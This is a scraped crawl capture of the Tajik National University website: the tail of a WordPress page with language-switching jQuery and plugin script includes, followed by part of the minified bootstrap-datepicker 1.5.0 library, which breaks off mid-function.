var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1
body_size: 10842
content:
/*!
 * Datepicker for Bootstrap v1.5.0 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a, b) {
    function c() {
        return new Date(Date.UTC.apply(Date, arguments))
    }

    function d() {
        var a = new Date;
        return c(a.getFullYear(), a.getMonth(), a.getDate())
    }

    function e(a, b) {
        return a.getUTCFullYear() === b.getUTCFullYear() && a.getUTCMonth() === b.getUTCMonth() && a.getUTCDate() === b.getUTCDate()
    }

    function f(a) {
        return function() {
            return this[a].apply(this, arguments)
        }
    }

    function g(a) {
        return a && !isNaN(a.getTime())
    }

    function h(b, c) {
        function d(a, b) {
            return b.toLowerCase()
        }
        var e, f = a(b).data(),
            g = {},
            h = new RegExp("^" + c.toLowerCase() + "([A-Z])");
        c = new RegExp("^" + c.toLowerCase());
        for (var i in f) c.test(i) && (e = i.replace(h, d), g[e] = f[i]);
        return g
    }

    function i(b) {
        var c = {};
        if (q[b] || (b = b.split("-")[0], q[b])) {
            var d = q[b];
            return a.each(p, function(a, b) {
                b in d && (c[b] = d[b])
            }), c
        }
    }
    var j = function() {
            var b = {
                get: function(a) {
                    return this.slice(a)[0]
                },
                contains: function(a) {
                    for (var b = a && a.valueOf(), c = 0, d = this.length; d > c; c++)
                        if (this[c].valueOf() === b) return c;
                    return -1
                },
                remove: function(a) {
                    this.splice(a, 1)
                },
                replace: function(b) {
                    b && (a.isArray(b) || (b = [b]), this.clear(), this.push.apply(this, b))
                },
                clear: function() {
                    this.length = 0
                },
                copy: function() {
                    var a = new j;
                    return a.replace(this), a
                }
            };
            return function() {
                var c = [];
                return c.push.apply(c, arguments), a.extend(c, b), c
            }
        }(),
        k = function(b, c) {
            this._process_options(c), this.dates = new j, this.viewDate = this.o.defaultViewDate, this.focusDate = null, this.element = a(b), this.isInline = !1, this.isInput = this.element.is("input"), this.component = this.element.hasClass("date") ? this.element.find(".add-on, .input-group-addon, .btn") : !1, this.hasInput = this.component && this.element.find("input").length, this.component && 0 === this.component.length && (this.component = !1), this.picker = a(r.template), this._buildEvents(), this._attachEvents(), this.isInline ? this.picker.addClass("datepicker-inline").appendTo(this.element) : this.picker.addClass("datepicker-dropdown dropdown-menu"), this.o.rtl && this.picker.addClass("datepicker-rtl"), this.viewMode = this.o.startView, this.o.calendarWeeks && this.picker.find("tfoot .today, tfoot .clear").attr("colspan", function(a, b) {
                return parseInt(b) + 1
            }), this._allow_update = !1, this.setStartDate(this._o.startDate), this.setEndDate(this._o.endDate), this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled), this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted), this.setDatesDisabled(this.o.datesDisabled), this.fillDow(), this.fillMonths(), this._allow_update = !0, this.update(), this.showMode(), this.isInline && this.show()
        };
    k.prototype = {
        constructor: k,
        _process_options: function(e) {
            this._o = a.extend({}, this._o, e);
            var f = this.o = a.extend({}, this._o),
                g = f.language;
            switch (q[g] || (g = g.split("-")[0], q[g] || (g = o.language)), f.language = g, f.startView) {
                case 2:
                case "decade":
                    f.startView = 2;
                    break;
                case 1:
                case "year":
                    f.startView = 1;
                    break;
                default:
                    f.startView = 0
            }
            switch (f.minViewMode) {
                case 1:
                case "months":
                    f.minViewMode = 1;
                    break;
                case 2:
                case "years":
                    f.minViewMode = 2;
                    break;
                default:
                    f.minViewMode = 0
            }
            switch (f.maxViewMode) {
                case 0:
                case "days":
                    f.maxViewMode = 0;
                    break;
                case 1:
                case "months":
                    f.maxViewMode = 1;
                    break;
                default:
                    f.maxViewMode = 2
            }
            f.startView = Math.min(f.startView, f.maxViewMode), f.startView = Math.max(f.startView, f.minViewMode), f.multidate !== !0 && (f.multidate = Number(f.multidate) || !1, f.multidate !== !1 && (f.multidate = Math.max(0, f.multidate))), f.multidateSeparator = String(f.multidateSeparator), f.weekStart %= 7, f.weekEnd = (f.weekStart + 6) % 7;
            var h = r.parseFormat(f.format);
            if (f.startDate !== -(1 / 0) && (f.startDate ? f.startDate instanceof Date ? f.startDate = this._local_to_utc(this._zero_time(f.startDate)) : f.startDate = r.parseDate(f.startDate, h, f.language) : f.startDate = -(1 / 0)), f.endDate !== 1 / 0 && (f.endDate ? f.endDate instanceof Date ? f.endDate = this._local_to_utc(this._zero_time(f.endDate)) : f.endDate = r.parseDate(f.endDate, h, f.language) : f.endDate = 1 / 0), f.daysOfWeekDisabled = f.daysOfWeekDisabled || [], a.isArray(f.daysOfWeekDisabled) || (f.daysOfWeekDisabled = f.daysOfWeekDisabled.split(/[,\s]*/)), f.daysOfWeekDisabled = a.map(f.daysOfWeekDisabled, function(a) {
                    return parseInt(a, 10)
                }), f.daysOfWeekHighlighted = f.daysOfWeekHighlighted || [], a.isArray(f.daysOfWeekHighlighted) || (f.daysOfWeekHighlighted = f.daysOfWeekHighlighted.split(/[,\s]*/)), f.daysOfWeekHighlighted = a.map(f.daysOfWeekHighlighted, function(a) {
                    return parseInt(a, 10)
                }), f.datesDisabled = f.datesDisabled || [], !a.isArray(f.datesDisabled)) {
                var i = [];
                i.push(r.parseDate(f.datesDisabled, h, f.language)), f.datesDisabled = i
            }
            f.datesDisabled = a.map(f.datesDisabled, function(a) {
                return r.parseDate(a, h, f.language)
            });
            var j = String(f.orientation).toLowerCase().split(/\s+/g),
                k = f.orientation.toLowerCase();
            if (j = a.grep(j, function(a) {
                    return /^auto|left|right|top|bottom$/.test(a)
                }), f.orientation = {
                    x: "auto",
                    y: "auto"
                }, k && "auto" !== k)
                if (1 === j.length) switch (j[0]) {
                    case "top":
                    case "bottom":
                        f.orientation.y = j[0];
                        break;
                    case "left":
                    case "right":
                        f.orientation.x = j[0]
                } else k = a.grep(j, function(a) {
                    return /^left|right$/.test(a)
                }), f.orientation.x = k[0] || "auto", k = a.grep(j, function(a) {
                    return /^top|bottom$/.test(a)
                }), f.orientation.y = k[0] || "auto";
                else;
            if (f.defaultViewDate) {
                var l = f.defaultViewDate.year || (new Date).getFullYear(),
                    m = f.defaultViewDate.month || 0,
                    n = f.defaultViewDate.day || 1;
                f.defaultViewDate = c(l, m, n)
            } else f.defaultViewDate = d();
            f.showOnFocus = f.showOnFocus !== b ? f.showOnFocus : !0, f.zIndexOffset = f.zIndexOffset !== b ? f.zIndexOffset : 10
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (d = b, e = a[f][1]) : 3 === a[f].length && (d = a[f][1], e = a[f][2]), c.on(e, d)
        },
        _unapplyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (e = b, d = a[f][1]) : 3 === a[f].length && (e = a[f][1], d = a[f][2]), c.off(d, e)
        },
        _buildEvents: function() {
            var b = {
                keyup: a.proxy(function(b) {
                    -1 === a.inArray(b.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) && this.update()
                }, this),
                keydown: a.proxy(this.keydown, this),
                paste: a.proxy(this.paste, this)
            };
            this.o.showOnFocus === !0 && (b.focus = a.proxy(this.show, this)), this.isInput ? this._events = [
                [this.element, b]
            ] : this.component && this.hasInput ? this._events = [
                [this.element.find("input"), b],
                [this.component, {
                    click: a.proxy(this.show, this)
                }]
            ] : this.element.is("div") ? this.isInline = !0 : this._events = [
                [this.element, {
                    click: a.proxy(this.show, this)
                }]
            ], this._events.push([this.element, "*", {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }], [this.element, {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }]), this.o.immediateUpdates && this._events.push([this.element, {
                "changeYear changeMonth": a.proxy(function(a) {
                    this.update(a.date)
                }, this)
            }]), this._secondaryEvents = [
                [this.picker, {
                    click: a.proxy(this.click, this)
                }],
                [a(window), {
                    resize: a.proxy(this.place, this)
                }],
                [a(document), {
                    mousedown: a.proxy(function(a) {
                        this.element.is(a.target) || this.element.find(a.target).length || this.picker.is(a.target) || this.picker.find(a.target).length || this.picker.hasClass("datepicker-inline") || this.hide()
                    }, this)
                }]
            ]
        },
        _attachEvents: function() {
            this._detachEvents(), this._applyEvents(this._events)
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events)
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents(), this._applyEvents(this._secondaryEvents)
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents)
        },
        _trigger: function(b, c) {
            var d = c || this.dates.get(-1),
                e = this._utc_to_local(d);
            this.element.trigger({
                type: b,
                date: e,
                dates: a.map(this.dates, this._utc_to_local),
                format: a.proxy(function(a, b) {
                    0 === arguments.length ? (a = this.dates.length - 1, b = this.o.format) : "string" == typeof a && (b = a, a = this.dates.length - 1), b = b || this.o.format;
                    var c = this.dates.get(a);
                    return r.formatDate(c, b, this.o.language)
                }, this)
            })
        },
        show: function() {
            return this.element.attr("readonly") && this.o.enableOnReadonly === !1 ? void 0 : (this.isInline || this.picker.appendTo(this.o.container), this.place(), this.picker.show(), this._attachSecondaryEvents(), this._trigger("show"), (window.navigator.msMaxTouchPoints || "ontouchstart" in document) && this.o.disableTouchKeyboard && a(this.element).blur(), this)
        },
        hide: function() {
            return this.isInline ? this : this.picker.is(":visible") ? (this.focusDate = null, this.picker.hide().detach(), this._detachSecondaryEvents(), this.viewMode = this.o.startView, this.showMode(), this.o.forceParse && (this.isInput && this.element.val() || this.hasInput && this.element.find("input").val()) && this.setValue(), this._trigger("hide"), this) : this
        },
        remove: function() {
            return this.hide(), this._detachEvents(), this._detachSecondaryEvents(), this.picker.remove(), delete this.element.data().datepicker, this.isInput || delete this.element.data().date, this
        },
        paste: function(b) {
            var c;
            if (b.originalEvent.clipboardData && b.originalEvent.clipboardData.types && -1 !== a.inArray("text/plain", b.originalEvent.clipboardData.types)) c = b.originalEvent.clipboardData.getData("text/plain");
            else {
                if (!window.clipboardData) return;
                c = window.clipboardData.getData("Text")
            }
            this.setDate(c), this.update(), b.preventDefault()
        },
        _utc_to_local: function(a) {
            return a && new Date(a.getTime() + 6e4 * a.getTimezoneOffset())
        },
        _local_to_utc: function(a) {
            return a && new Date(a.getTime() - 6e4 * a.getTimezoneOffset())
        },
        _zero_time: function(a) {
            return a && new Date(a.getFullYear(), a.getMonth(), a.getDate())
        },
        _zero_utc_time: function(a) {
            return a && new Date(Date.UTC(a.getUTCFullYear(), a.getUTCMonth(), a.getUTCDate()))
        },
        getDates: function() {
            return a.map(this.dates, this._utc_to_local)
        },
        getUTCDates: function() {
            return a.map(this.dates, function(a) {
                return new Date(a)
            })
        },
        getDate: function() {
            return this._utc_to_local(this.getUTCDate())
        },
        getUTCDate: function() {
            var a = this.dates.get(-1);
            return "undefined" != typeof a ? new Date(a) : null
        },
        clearDates: function() {
            var a;
            this.isInput ? a = this.element : this.component && (a = this.element.find("input")), a && a.val(""), this.update(), this._trigger("changeDate"), this.o.autoclose && this.hide()
        },
        setDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, b), this._trigger("changeDate"), this.setValue(), this
        },
        setUTCDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, a.map(b, this._utc_to_local)), this._trigger("changeDate"), this.setValue(), this
        },
        setDate: f("setDates"),
        setUTCDate: f("setUTCDates"),
        setValue: function() {
            var a = this.getFormattedDate();
            return this.isInput ? this.element.val(a) : this.component && this.element.find("input").val(a), this
        },
        getFormattedDate: function(c) {
            c === b && (c = this.o.format);
            var d = this.o.language;
            return a.map(this.dates, function(a) {
                return r.formatDate(a, c, d)
            }).join(this.o.multidateSeparator)
        },
        setStartDate: function(a) {
            return this._process_options({
                startDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setEndDate: function(a) {
            return this._process_options({
                endDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekDisabled: function(a) {
            return this._process_options({
                daysOfWeekDisabled: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekHighlighted: function(a) {
            return this._process_options({
                daysOfWeekHighlighted: a
            }), this.update(), this
        },
        setDatesDisabled: function(a) {
            this._process_options({
                datesDisabled: a
            }), this.update(), this.updateNavArrows()
        },
        place: function() {
            if (this.isInline) return this;
            var b = this.picker.outerWidth(),
                c = this.picker.outerHeight(),
                d = 10,
                e = a(this.o.container),
                f = e.width(),
                g = e.scrollTop(),
                h = e.offset(),
                i = [];
            this.element.parents().each(function() {
                var b = a(this).css("z-index");
                "auto" !== b && 0 !== b && i.push(parseInt(b))
            });
            var j = Math.max.apply(Math, i) + this.o.zIndexOffset,
                k = this.component ? this.component.parent().offset() : this.element.offset(),
                l = this.component ? this.component.outerHeight(!0) : this.element.outerHeight(!1),
                m = this.component ? this.component.outerWidth(!0) : this.element.outerWidth(!1),
                n = k.left - h.left,
                o = k.top - h.top;
            this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"), "auto" !== this.o.orientation.x ? (this.picker.addClass("datepicker-orient-" + this.o.orientation.x), "right" === this.o.orientation.x && (n -= b - m)) : k.left < 0 ? (this.picker.addClass("datepicker-orient-left"), n -= k.left - d) : n + b > f ? (this.picker.addClass("datepicker-orient-right"), n = k.left + m - b) : this.picker.addClass("datepicker-orient-left");
            var p, q = this.o.orientation.y;
            if ("auto" === q && (p = -g + o - c, q = 0 > p ? "bottom" : "top"), this.picker.addClass("datepicker-orient-" + q), "top" === q ? o -= c + parseInt(this.picker.css("padding-top")) : o += l, this.o.rtl) {
                var r = f - (n + m);
                this.picker.css({
                    top: o,
                    right: r,
                    zIndex: j
                })
            } else this.picker.css({
                top: o,
                left: n,
                zIndex: j
            });
            return this
        },
        _allow_update: !0,
        update: function() {
            if (!this._allow_update) return this;
            var b = this.dates.copy(),
                c = [],
                d = !1;
            return arguments.length ? (a.each(arguments, a.proxy(function(a, b) {
                b instanceof Date && (b = this._local_to_utc(b)), c.push(b)
            }, this)), d = !0) : (c = this.isInput ? this.element.val() : this.element.data("date") || this.element.find("input").val(), c = c && this.o.multidate ? c.split(this.o.multidateSeparator) : [c], delete this.element.data().date), c = a.map(c, a.proxy(function(a) {
                return r.parseDate(a, this.o.format, this.o.language)
            }, this)), c = a.grep(c, a.proxy(function(a) {
                return a < this.o.startDate || a > this.o.endDate || !a
            }, this), !0), this.dates.replace(c), this.dates.length ? this.viewDate = new Date(this.dates.get(-1)) : this.viewDate < this.o.startDate ? this.viewDate = new Date(this.o.startDate) : this.viewDate > this.o.endDate ? this.viewDate = new Date(this.o.endDate) : this.viewDate = this.o.defaultViewDate, d ? this.setValue() : c.length && String(b) !== String(this.dates) && this._trigger("changeDate"), !this.dates.length && b.length && this._trigger("clearDate"), this.fill(), this.element.change(), this
        },
        fillDow: function() {
            var a = this.o.weekStart,
                b = "<tr>";
            for (this.o.calendarWeeks && (this.picker.find(".datepicker-days .datepicker-switch").attr("colspan", function(a, b) {
                    return parseInt(b) + 1
                }), b += '<th class="cw">&#160;</th>'); a < this.o.weekStart + 7;) b += '<th class="dow">' + q[this.o.language].daysMin[a++ % 7] + "</th>";
            b += "</tr>", this.picker.find(".datepicker-days thead").append(b)
        },
        fillMonths: function() {
            for (var a = "", b = 0; 12 > b;) a += '<span class="month">' + q[this.o.language].monthsShort[b++] + "</span>";
            this.picker.find(".datepicker-months td").html(a)
        },
        setRange: function(b) {
            b && b.length ? this.range = a.map(b, function(a) {
                return a.valueOf()
            }) : delete this.range, this.fill()
        },
        getClassNames: function(b) {
            var c = [],
                d = this.viewDate.getUTCFullYear(),
                f = this.viewDate.getUTCMonth(),
                g = new Date;
            return b.getUTCFullYear() < d || b.getUTCFullYear() === d && b.getUTCMonth() < f ? c.push("old") : (b.getUTCFullYear() > d || b.getUTCFullYear() === d && b.getUTCMonth() > f) && c.push("new"), this.focusDate && b.valueOf() === this.focusDate.valueOf() && c.push("focused"), this.o.todayHighlight && b.getUTCFullYear() === g.getFullYear() && b.getUTCMonth() === g.getMonth() && b.getUTCDate() === g.getDate() && c.push("today"), -1 !== this.dates.contains(b) && c.push("active"), (b.valueOf() < this.o.startDate || b.valueOf() > this.o.endDate || -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekDisabled)) && c.push("disabled"), -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekHighlighted) && c.push("highlighted"), this.o.datesDisabled.length > 0 && a.grep(this.o.datesDisabled, function(a) {
                return e(b, a)
            }).length > 0 && c.push("disabled", "disabled-date"), this.range && (b > this.range[0] && b < this.range[this.range.length - 1] && c.push("range"), -1 !== a.inArray(b.valueOf(), this.range) && c.push("selected"), b.valueOf() === this.range[0] && c.push("range-start"), b.valueOf() === this.range[this.range.length - 1] && c.push("range-end")), c
        },
        fill: function() {
            var d, e = new Date(this.viewDate),
                f = e.getUTCFullYear(),
                g = e.getUTCMonth(),
                h = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCFullYear() : -(1 / 0),
                i = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCMonth() : -(1 / 0),
                j = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCFullYear() : 1 / 0,
                k = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCMonth() : 1 / 0,
                l = q[this.o.language].today || q.en.today || "",
                m = q[this.o.language].clear || q.en.clear || "",
                n = q[this.o.language].titleFormat || q.en.titleFormat;
            if (!isNaN(f) && !isNaN(g)) {
                this.picker.find(".datepicker-days thead .datepicker-switch").text(r.formatDate(new c(f, g), n, this.o.language)), this.picker.find("tfoot .today").text(l).toggle(this.o.todayBtn !== !1), this.picker.find("tfoot .clear").text(m).toggle(this.o.clearBtn !== !1), this.picker.find("thead .datepicker-title").text(this.o.title).toggle("" !== this.o.title), this.updateNavArrows(), this.fillMonths();
                var o = c(f, g - 1, 28),
                    p = r.getDaysInMonth(o.getUTCFullYear(), o.getUTCMonth());
                o.setUTCDate(p), o.setUTCDate(p - (o.getUTCDay() - this.o.weekStart + 7) % 7);
                var s = new Date(o);
                o.getUTCFullYear() < 100 && s.setUTCFullYear(o.getUTCFullYear()), s.setUTCDate(s.getUTCDate() + 42), s = s.valueOf();
                for (var t, u = []; o.valueOf() < s;) {
                    if (o.getUTCDay() === this.o.weekStart && (u.push("<tr>"), this.o.calendarWeeks)) {
                        var v = new Date(+o + (this.o.weekStart - o.getUTCDay() - 7) % 7 * 864e5),
                            w = new Date(Number(v) + (11 - v.getUTCDay()) % 7 * 864e5),
                            x = new Date(Number(x = c(w.getUTCFullYear(), 0, 1)) + (11 - x.getUTCDay()) % 7 * 864e5),
                            y = (w - x) / 864e5 / 7 + 1;
                        u.push('<td class="cw">' + y + "</td>")
                    }
                    if (t = this.getClassNames(o), t.push("day"), this.o.beforeShowDay !== a.noop) {
                        var z = this.o.beforeShowDay(this._utc_to_local(o));
                        z === b ? z = {} : "boolean" == typeof z ? z = {
                            enabled: z
                        } : "string" == typeof z && (z = {
                            classes: z
                        }), z.enabled === !1 && t.push("disabled"), z.classes && (t = t.concat(z.classes.split(/\s+/))), z.tooltip && (d = z.tooltip)
                    }
                    t = a.unique(t), u.push('<td class="' + t.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + o.getUTCDate() + "</td>"), d = null, o.getUTCDay() === this.o.weekEnd && u.push("</tr>"), o.setUTCDate(o.getUTCDate() + 1)
                }
                this.picker.find(".datepicker-days tbody").empty().append(u.join(""));
                var A = this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode < 2 ? "Months" : f).end().find("span").removeClass("active");
                if (a.each(this.dates, function(a, b) {
                        b.getUTCFullYear() === f && A.eq(b.getUTCMonth()).addClass("active")
                    }), (h > f || f > j) && A.addClass("disabled"), f === h && A.slice(0, i).addClass("disabled"), f === j && A.slice(k + 1).addClass("disabled"), this.o.beforeShowMonth !== a.noop) {
                    var B = this;
                    a.each(A, function(b, c) {
                        if (!a(c).hasClass("disabled")) {
                            var d = new Date(f, b, 1),
                                e = B.o.beforeShowMonth(d);
                            e === !1 && a(c).addClass("disabled")
                        }
                    })
                }
                u = "", f = 10 * parseInt(f / 10, 10);
                var C = this.picker.find(".datepicker-years").find(".datepicker-switch").text(f + "-" + (f + 9)).end().find("td");
                f -= 1;
                for (var D, E = a.map(this.dates, function(a) {
                        return a.getUTCFullYear()
                    }), F = -1; 11 > F; F++) {
                    if (D = ["year"], d = null, -1 === F ? D.push("old") : 10 === F && D.push("new"), -1 !== a.inArray(f, E) && D.push("active"), (h > f || f > j) && D.push("disabled"), this.o.beforeShowYear !== a.noop) {
                        var G = this.o.beforeShowYear(new Date(f, 0, 1));
                        G === b ? G = {} : "boolean" == typeof G ? G = {
                            enabled: G
                        } : "string" == typeof G && (G = {
                            classes: G
                        }), G.enabled === !1 && D.push("disabled"), G.classes && (D = D.concat(G.classes.split(/\s+/))), G.tooltip && (d = G.tooltip)
                    }
                    u += '<span class="' + D.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + f + "</span>", f += 1
                }
                C.html(u)
            }
        },
        updateNavArrows: function() {
            if (this._allow_update) {
                var a = new Date(this.viewDate),
                    b = a.getUTCFullYear(),
                    c = a.getUTCMonth();
                switch (this.viewMode) {
                    case 0:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() && c <= this.o.startDate.getUTCMonth() ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() && c >= this.o.endDate.getUTCMonth() ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        });
                        break;
                    case 1:
                    case 2:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        })
                }
            }
        },
        click: function(b) {
            b.preventDefault(), b.stopPropagation();
            var d, e, f, g = a(b.target).closest("span, td, th");
            if (1 === g.length) switch (g[0].nodeName.toLowerCase()) {
                case "th":
                    switch (g[0].className) {
                        case "datepicker-switch":
                            this.showMode(1);
                            break;
                        case "prev":
                        case "next":
                            var h = r.modes[this.viewMode].navStep * ("prev" === g[0].className ? -1 : 1);
                            switch (this.viewMode) {
                                case 0:
                                    this.viewDate = this.moveMonth(this.viewDate, h), this._trigger("changeMonth", this.viewDate);
                                    break;
                                case 1:
                                case 2:
                                    this.viewDate = this.moveYear(this.viewDate, h), 1 === this.viewMode && this._trigger("changeYear", this.viewDate)
                            }
                            this.fill();
                            break;
                        case "today":
                            var i = new Date;
                            i = c(i.getFullYear(), i.getMonth(), i.getDate(), 0, 0, 0), this.showMode(-2);
                            var j = "linked" === this.o.todayBtn ? null : "view";
                            this._setDate(i, j);
                            break;
                        case "clear":
                            this.clearDates()
                    }
                    break;
                case "span":
                    g.hasClass("disabled") || (this.viewDate.setUTCDate(1), g.hasClass("month") ? (f = 1, e = g.parent().find("span").index(g), d = this.viewDate.getUTCFullYear(), this.viewDate.setUTCMonth(e), this._trigger("changeMonth", this.viewDate), 1 === this.o.minViewMode ? (this._setDate(c(d, e, f)), this.showMode()) : this.showMode(-1)) : (f = 1, e = 0, d = parseInt(g.text(), 10) || 0, this.viewDate.setUTCFullYear(d), this._trigger("changeYear", this.viewDate), 2 === this.o.minViewMode && this._setDate(c(d, e, f)), this.showMode(-1)), this.fill());
                    break;
                case "td":
